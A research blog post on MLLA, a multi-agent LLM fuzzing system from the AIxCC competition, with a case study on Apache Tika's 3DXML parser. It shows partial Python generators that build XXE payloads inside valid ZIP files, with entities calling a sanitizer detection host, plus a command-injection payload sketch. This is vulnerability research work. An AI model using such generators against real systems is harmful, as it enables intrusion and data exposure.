MLLA: Teaching LLMs to Hunt Bugs Like Security Researchers

- Dongkwan Kim, Soyeon Park

- Atlantis multilang

- August 28, 2025

Table of Contents

When Fuzzing Meets Intelligence

Picture this: you’re a security researcher staring at 20 million lines of code, hunting for vulnerabilities that could compromise everything from your smartphone to critical infrastructure. Traditional fuzzers approach this challenge with brute force – throwing millions of random inputs at the program like a toddler mashing keyboard keys. Sometimes it works. Often, it doesn’t.

But what if we could change the game entirely?

Meet MLLA (Multi-Language LLM Agent) – the most ambitious experiment in AI-assisted vulnerability discovery we’ve ever built. Instead of random chaos, MLLA thinks, plans, and hunts bugs like an experienced security researcher, but at machine scale.

Why “Smart and Fast” Beats “Dumb and Fast”

Don’t get us wrong – traditional fuzzing has been a phenomenal success story. It’s uncovered thousands of critical vulnerabilities across every piece of software you use daily. But here’s the thing: traditional fuzzers are essentially very sophisticated random number generators. They don’t understand what they’re testing.

A traditional fuzzer doesn’t know that ProcessBuilder in Java can execute system commands. It can’t recognize that deserializing untrusted data is a security minefield. It just flips bits and hopes something crashes – which is both its greatest strength and its Achilles’ heel.

Over the years, researchers have tried to overcome this limitation with structure-aware fuzzing, crafting custom input generators or grammar models that understand formats like JSON, PDF, or TLS handshakes. But here’s the problem: building these harnesses is incredibly manual and brittle. Take fuzzing a TLS implementation: you need to painstakingly write a generator that encodes valid handshake messages, and one missing detail means your fuzzer just stalls at the parser. This kind of effort simply doesn’t scale.

The cracks in this approach become obvious when you face modern software’s complexity:

- Validation gauntlets: Modern programs have layers of input validation that random mutations rarely penetrate

- Format awareness: Try fuzzing a JSON API with random bytes – you’ll spend 99% of your time triggering parsing errors instead of logic bugs

- State dependencies: Some vulnerabilities only appear after precise sequences of operations

- Multi-language chaos: Real systems blend C, Java, Python, and more in ways that single-language fuzzers can’t handle

During the AIxCC competition, we hit every one of these walls. Traditional “spray and pray” fuzzing wasn’t going to find the sophisticated bugs hiding in modern codebases.

That’s when we decided to build something different.

From Chaos to Strategy

What if, instead of randomly mutating inputs, we could teach AI to craft attacks like a human security researcher would?

Our UniAFL system explores this idea across six different input generation modules, each using AI at different intensity levels. At one extreme, you have traditional fuzzers with zero AI involvement. At the other extreme sits MLLA – our “what happens if we go all-in on AI?” experiment.

MLLA doesn’t just use LLMs as helpers for specific tasks. Instead, it’s built around the radical idea that AI should drive the entire vulnerability discovery process, from understanding code to crafting exploits.

The AI Dream Team

Here’s where MLLA gets interesting: instead of building one monolithic AI brain, we created a team of specialist agents. Each one has a specific job, specific skills, and a specific personality. Together, they work like a cybersecurity consulting firm – but one that never sleeps, never gets tired, and can analyze millions of lines of code simultaneously.

🎯 Meet the Team



📍 CGPA (Call Graph Parser Agent): The Navigator Picture the most organized person you know – the one who never gets lost, always knows exactly where everything is, and can give perfect directions to anywhere. That’s CGPA. In a codebase with millions of functions scattered across thousands of files, CGPA keeps everyone oriented. When another agent says “I need to analyze the function that processes user input,” CGPA instantly knows exactly which function, in which file, with which dependencies.

🔍 CPUA (CP Understanding Agent): The Scout Every heist movie has that character who cases the joint first – mapping out entrances, exits, and security vulnerabilities. CPUA fills this role for code. It analyzes the “harness” (the entry point to the program) and identifies the most promising targets. Instead of wandering aimlessly through millions of functions, CPUA says “These 50 functions handle untrusted input – start here.”

🗺️ MCGA (Make Call Graph Agent): The Cartographer If CGPA is your GPS, MCGA is the mapmaker who surveys uncharted territory. It traces how functions connect to each other, building detailed relationship maps across the entire codebase. But MCGA doesn’t just map roads – it marks the dangerous neighborhoods. When it spots a function that deserializes data or executes system commands, it flags it as a high-value target.

🎯 BCDA (Bug Candidate Detection Agent): The Detective Not every suspicious activity is actually a crime. BCDA is the seasoned detective who can tell the difference between a false alarm and the real deal. It takes MCGA’s marked locations and asks the hard questions: “Is this actually exploitable? What conditions need to be met? What would an attack look like?” BCDA produces what we call BITs – detailed case files for genuine vulnerabilities.

💣 BGA (Blob Generation Agent): The Demolition Expert Here’s where the magic happens. Instead of just creating attack payloads, BGA writes programs that create attack payloads – like a master criminal who doesn’t just plan one heist, but writes the playbook that can be adapted for any target. These Python scripts can generate thousands of variations, each one precisely crafted for the specific vulnerability BCDA identified.

The Revolutionary Approach: Programming Attacks

Now you might be thinking: “Okay, cool agents, but what makes this actually different from existing tools?” Here’s where MLLA breaks new ground.

Traditional vulnerability discovery tools face a fundamental trade-off: either go dumb-and-fast (random mutations that usually fail) or try to be smart-but-brittle (hand-crafted exploits that break easily). MLLA found a third way:

def create_payload() -> bytes:

# BGA generates functions like this that construct exploits

payload = b"HTTP/1.1\r\n"

payload += b"x-evil-backdoor: " + sha256(b"breakin the law").digest()

payload += b"\r\nContent-Length: 42\r\n\r\n"

payload += construct_command_injection("jazzer")

return payload

This approach allows MLLA to:

- Handle complex formats (JSON, XML, Protocol Buffers)

- Incorporate dynamic values (checksums, lengths, timestamps)

- Document the exploitation logic

- Iterate and refine based on feedback

The Key Integration: These aren’t just proof-of-concept scripts. Every blob and script that MLLA generates feeds directly into UniAFL’s fuzzing infrastructure, where they become seeds for massive-scale testing campaigns. It’s the best of both worlds: human-level strategic thinking combined with machine-scale execution.

Battle-Tested: The Apache Tika Story

Theory is nice, but does this actually work in practice? Let’s walk through a real example from the AIxCC Final Round 3.

The Target: Apache Tika had just introduced a new 3DXML parser – a feature for processing ZIP-based CAD files containing XML manifests and 3D model data. Fresh code. Complex format. Multiple validation layers. In other words, exactly the kind of target where traditional fuzzing struggles.

The Challenge

This particular vulnerability required understanding Apache Tika’s new 3DXML processing pipeline:

- Multi-layer validation: ZIP structure must be valid before XML parsing begins

- Format complexity: ZIP files need proper headers, central directories, CRC32 checksums

- Manifest structure: The ZIP must contain a valid

Manifest.xmlpointing to a.3dxmlroot file - XML parsing chain: The root file gets parsed by a SAX parser, creating XXE opportunities

- Vulnerability detection: The exploit must trigger an external entity access that Jazzer’s sanitizers can detect

Here’s the kind of generator MLLA produces:

def generate(rnd: random.Random) -> bytes:

"""Generate XXE payloads embedded in valid ZIP files.

This demonstrates MLLA's approach: not just generating XML,

but orchestrating complex multi-format attacks.

"""

# Step 1: Choose attack strategy intelligently

strategy = rnd.choice(['basic_xxe', 'xinclude', 'schema_ref', 'dtd_external'])

# Step 2: Create valid ZIP container structure

root_filename = rnd.choice(['root.xml', 'data.xml', 'content.xml'])

manifest = create_manifest(root_filename)

# Step 3: Generate XXE payload based on strategy

if strategy == 'basic_xxe':

xml_content = create_xxe_entity(rnd)

elif strategy == 'xinclude':

xml_content = create_xinclude_attack(rnd)

# ... other strategies

# Step 4: Build complete ZIP file with proper binary structure

return create_zip([('Manifest.xml', manifest), (root_filename, xml_content)], rnd)

def create_xxe_entity(rnd):

"""Generate XXE with external entity targeting jazzer.com"""

port = rnd.choice([80, 443, 8080, 8443])

path = rnd.choice(['', '/test', '/data.xml', '/api/endpoint'])

return f'''<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE root [

<!ENTITY xxe SYSTEM "http://jazzer.com:{port}{path}">

]>

<root>&xxe;</root>'''.encode('utf-8')

def create_zip(files, rnd):

"""Construct valid ZIP with proper headers, compression, CRC32..."""

# This is where the binary format mastery happens

zip_data = bytearray()

for filename, content in files:

# Choose compression strategy

compress_level = rnd.choice([0, 1, 6, 9])

compressed = zlib.compress(content, compress_level) if compress_level else content

# Build ZIP headers with proper signatures and metadata

header = struct.pack('<I', 0x04034b50) # ZIP local file header

header += struct.pack('<H', 20) # Version needed

header += struct.pack('<H', 0) # Flags

header += struct.pack('<H', 8 if compress_level else 0) # Compression method

header += struct.pack('<I', zlib.crc32(content) & 0xffffffff) # CRC32

# ... complete ZIP specification implementation

zip_data.extend(header + filename.encode() + compressed)

# Add central directory and end-of-central-directory records

zip_data.extend(build_central_directory(files))

return bytes(zip_data)

What Makes This Different?

Look at what this generator accomplishes in a single function: it’s not just creating random XML files or mutating ZIP bytes. It’s orchestrating a complete multi-format attack that traditional fuzzing would struggle to achieve.

First, there’s the format juggling act. The generator has to be fluent in both ZIP and XML simultaneously. It creates valid ZIP headers with proper CRC32 checksums and compression while embedding perfectly formed XML with complex XXE syntax. Try explaining to a random mutator how to maintain both ZIP structural integrity AND XML semantic correctness while crafting an exploit – it’s like asking someone to play chess and poker at the same time.

Second, it’s thinking strategically, not randomly. Notice how it chooses attack vectors (basic_xxe, xinclude, schema_ref) and varies parameters intelligently – common ports like 443 for higher success probability, but also uncommon ones like 8443 to explore edge cases. It’s not uniform randomness; it’s informed exploration based on what a security researcher would try.

The real breakthrough is that MLLA generates attack strategies, not just attack payloads. Each generator function is essentially a condensed security researcher’s playbook, encoded in executable Python that can run thousands of variations.

Traditional fuzzing would need millions of random mutations to stumble upon:

- A valid ZIP file structure

- With properly embedded XML

- That contains working XXE syntax

- Targeting the exact domain that triggers detection

MLLA does all of this systematically in a single generator that adapts its approach based on what it learns about the target. This strategic approach proved itself in competition – contributing 7 unique vulnerabilities that required exactly this kind of format-aware, intelligent exploration to discover.

The Tactical Advantage: Two-Mode Operation

But MLLA isn’t just one monolithic system. It’s designed with tactical flexibility – operating in two complementary modes depending on the situation:

🚀 Standalone Mode: Fast and Broad

When you need to quickly explore a new codebase, MLLA’s standalone mode kicks into action. It:

- Analyzes only the harness file (no deep call graph analysis)

- Generates diverse seeds using the same script-based approach

- Operates with minimal setup and resource requirements

- Provides rapid coverage of the vulnerability search space

Think of it as MLLA’s reconnaissance mode – quickly surveying the terrain and generating interesting inputs to get fuzzing started.

🔬 Full Pipeline Mode: Deep and Targeted

When standalone mode or other fuzzing modules discover interesting crash sites or code paths, the full MLLA pipeline engages:

- All five agents (CGPA, CPUA, MCGA, BCDA, BGA) work in concert

- Builds comprehensive call graphs and identifies precise vulnerability paths

- Generates highly targeted exploits for specific bug candidates

- Employs sophisticated static analysis and LLM reasoning

This is MLLA’s surgical mode – taking interesting leads and turning them into concrete, exploitable vulnerabilities.

🎯 The Power of Adaptability

This dual-mode design captures a crucial insight: the best AI-assisted security tools aren’t about replacing human approaches, but about intelligently amplifying them at exactly the right moments.

Sometimes you need broad exploration (standalone mode). Sometimes you need surgical precision (full pipeline). MLLA supports both modes, allowing users to choose the approach that best fits their current needs.

The Orchestration: When All Agents Unite

Here’s how the magic actually happens when the full pipeline mode is activated. Picture a cybersecurity war room where our five AI agents collaborate:

CPUA surveys the target, identifying the most promising entry points. MCGA maps out how these entry points connect to potentially dangerous code, while CGPA ensures everyone stays oriented in the complexity. BCDA analyzes these connections to confirm genuine vulnerabilities, and BGA then crafts targeted exploits for the identified issues.

In this orchestrated process, agents work in coordination, sharing information and building upon each other’s findings to systematically identify and exploit vulnerabilities.

The Results: 7 Vulnerabilities That Mattered

When the competition ended, we couldn’t measure MLLA’s exact contribution. We’d intentionally turned off logging early on to save storage and computing costs, which meant we couldn’t get the exact final evaluation results for each module. However, by utilizing the OpenTelemetry logs from the organizers, we confirmed that MLLA contributed to finding at least 7 unique vulnerabilities.

These weren’t random crashes. They were sophisticated bugs hiding behind validation layers, buried in complex file format parsers, and dependent on precise semantic relationships between code components. Exactly the kind of strategic, format-aware vulnerabilities that traditional fuzzing struggles to find.

But here’s what really matters: in our extensive internal testing before submission, MLLA consistently demonstrated value beyond just finding bugs. It often reached complex vulnerabilities that no other module could touch. And even when MLLA didn’t directly trigger the final crash (that honor went to its BGA component), its intermediate outputs like bug hypotheses, branch conditions, and semantic traces significantly enriched UniAFL’s seed pool and results. MLLA acted not just as a bug finder, but as a catalyst that amplified the effectiveness of the entire system.

The Engineering Reality Check

Building MLLA wasn’t just about having a cool idea – it meant solving some genuinely hard engineering problems:

Cost Control: Five AI agents making thousands of LLM calls can bankrupt you fast. We had to get creative with prompt optimization and aggressive caching.

Speed vs. Intelligence: LLMs are slow compared to traditional fuzzing. Our solution? Massive parallelization and asynchronous execution so agents can work simultaneously.

Fighting Hallucinations: More LLM usage means more opportunities for AI to confidently tell you complete nonsense. We built validation layers and cross-checking systems to keep agents honest.

Context Juggling: Complex vulnerabilities need lots of context, but LLMs have limits. We developed compression techniques to fit elephant-sized problems into mouse-sized context windows.

What’s Coming Next

MLLA proves that AI-assisted vulnerability discovery isn’t science fiction – it’s here, it works, and it finds bugs that traditional approaches miss. But this is just the beginning.

We’re already envisioning the next generation: agents that learn from every vulnerability they find, AI systems that collaborate with human researchers in real-time, and tools that don’t just find bugs but automatically generate patches. The future of cybersecurity isn’t just about being faster – it’s about being fundamentally smarter.

Dive Deeper

This overview just scratches the surface. In our upcoming deep-dive posts, we’ll pull back the curtain on each component:

🗺️ Code Understanding & Navigation: How CPUA, MCGA, and CGPA work together to map and analyze massive codebases

🔬 The Detective Work: BCDA's techniques for distinguishing real vulnerabilities from false positives

🛠️ The Exploit Factory: BGA's three-agent framework (BlobGen, Generator, Mutator) and why script-based generation outperforms direct payload creation

🧠 Context Engineering: How MLLA prompts LLMs effectively and manages context windows for vulnerability discovery

Ready to explore?

- 🌐 Browse the complete MLLA source code

- 📖 Learn about UniAFL, MLLA’s parent system

- 🛠️ Deep dive into BGA’s self-evolving exploits

- 🧠 Context Engineering: How BGA teaches LLMs to write exploits

- 🗺️ Deep dive into CPUA, MCGA, CGPA’s code understanding and navigation

- 🔬 BCDA - The AI Detective Separating Real Bugs from False Alarms

The age of intelligent vulnerability discovery has arrived. MLLA proves that when you combine human-level strategic thinking with machine-scale execution, you don’t just find more bugs – you find the right bugs. The ones that matter. The ones that traditional approaches miss.